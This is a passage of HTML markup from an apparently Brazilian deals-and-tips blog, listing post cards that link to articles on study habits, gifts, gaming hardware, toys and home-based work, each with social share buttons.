				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What You Need to Know to Prepare Your Child for Back to School&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=What You Need to Know to Prepare Your Child for Back to School" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2869">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104291849570234000000000000_6edc566c2f9f3f786624ff43bb5f8715-0.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">How to optimize your performance by studying at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">Tips for learning even more with online classes</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to optimize your performance by studying at home&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=How to optimize your performance by studying at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2492">
		
		<a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103262026270909000000000000_como-focar-nos-estudos-1-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Optimize your study space</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Organization and great tips to improve your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Optimize your study space&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=Optimize your study space" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-artsandentertainment " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5687">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112131320240836000000000000_11.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">5 gift tips for the most dignified this Christmas</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">Christmas gift ideas for women</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 gift tips for the most dignified this Christmas&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=5 gift tips for the most dignified this Christmas" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4255">
		
		<a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108202138230774000000000000_why-the-lackluster-box-office-results-americans-simply-arent-ready-to-return-to-the-movies.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">Covid-19: go to the movies or not?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">See what measures have been implemented by entertainment companies</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Covid-19: go to the movies or not?&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=Covid-19: go to the movies or not?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2944">
		
		<a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105051922260466000000000000_adesivos-decorativos.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">Decorative Stickers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">A simple solution to give your home a fresh and modern look!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Decorative Stickers&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=Decorative Stickers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-games " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3519">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106161618340134000000000000_Banner_Post_Graphicard.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">The best graphics cards of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">We show you the best graphics cards of this 2021, so that your choice is easier.</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The best graphics cards of 2021&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=The best graphics cards of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3458">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106142336410363000000000000_razer-iskur-cadeira-gamer.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">How to choose your Gamer Chair</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">Get the best performance in comfort!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to choose your Gamer Chair&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=How to choose your Gamer Chair" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3413">
		
		<a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106111438070602000000000000_kingston-portada-post.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Kingston A400 SSD</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Speed up your computer with Kingston A400 SSDs</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Kingston A400 SSD&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=Kingston A400 SSD" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-computers " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3143">
		
		<a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105241948590585000000000000_Rubber-Dome-vs.-Membrane-Keyboards-geargaminghub.com_.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">Membrane or mechanical keyboard</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">Which one is the best for you?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Membrane or mechanical keyboard&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=Membrane or mechanical keyboard" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2212">
		
		<a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102231808370185000000000000_impressora-fotografica-para-smartphone-hpsprocket-100-colorida-wi-fi-218402700.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">Mobile Printer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">Is it worth investing in?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Mobile Printer&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=Mobile Printer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1956">
		
		<a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101252004080133000000000000_80859banner.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">LG Gamer Ultrawide Monitor</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">You will have an incredibly different experience playing on that monitor!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=LG Gamer Ultrawide Monitor&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=LG Gamer Ultrawide Monitor" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-toys " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5281">
		
		<a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111182342420264000000000000_capahomemaranha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Spider-Man's 5 Coolest Toys</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Lots of fun with this beloved character from Marvel!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Spider-Man's 5 Coolest Toys&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=Spider-Man's 5 Coolest Toys" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4631">
		
		<a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109272147210620000000000000_brincadeiras.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Gift tips and games for a fun children's day!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Believe! Your children will have an unforgettable day!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Gift tips and games for a fun children's day!&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=Gift tips and games for a fun children's day!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4570">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109172234070681000000000000_jogosdetabuleiro.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Discover the benefits of board games</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Good for your brain and heart!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the benefits of board games&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=Discover the benefits of board games" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-business " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3020">
		
		<a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105112112590827000000000000_beverage-coffee-computer-877695.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">Meet these 3 professions to work from home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">A simple and objective guide to know if you have the profile and if it is worth it financially!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Meet these 3 professions to work from home&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
